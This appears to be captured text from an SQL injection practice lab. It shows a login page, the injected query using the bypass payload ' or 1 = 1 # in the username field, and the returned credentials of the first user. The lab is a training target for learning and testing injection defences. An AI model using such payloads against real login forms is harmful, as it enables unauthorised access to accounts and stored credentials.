 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1' or 1 = 1 #' and password='' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb